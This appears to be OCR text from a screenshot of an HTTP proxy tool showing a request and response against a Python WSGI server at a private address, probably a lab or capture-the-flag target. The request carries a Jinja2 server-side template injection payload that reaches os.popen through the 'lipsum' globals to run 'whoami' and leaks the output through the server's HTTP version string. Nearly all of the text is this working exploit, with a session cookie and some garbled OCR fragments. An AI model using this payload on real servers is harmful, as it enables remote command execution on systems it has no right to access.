 请求
美化 Raw Hex \n
1 GET /shell?shellcmd=
{{lipsum['__globals__']['__builtins__']['setattr'](lipsum.__spec__.__init__.__globals__.sys.modules.wsgiref.sim
ple_server.ServerHandler,'http_version',lipsum.__globals__.__builtins__['__import__']('os').popen('whoami').rea
d())}} HTTP/1.1
2 Host: 192.168.20.1:6543
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: XDEBUG_SESSION=PHPSTORM; session=
7d8G686HWJX5dpaia5VZcChOTaIrNDlfLu64hZ2-KdlYf_QGkomSQHthcbSTCG9E6c0J-Xjchp3FLqT6lKzgMVsxNzMzNjQyNDc0LCAxNzMzNjM
1NDIyLjQ5Nzk5NDIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1\24882
2 200 OK
3 Date: Sun, 08 Dec 2024 08:23:51 GMT
4 Server: WSGIServer/0.2 CPython/3.12.0
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 4
7
8 None
Inspe
请求属
请求查
请求主
请求co
请求头
响应头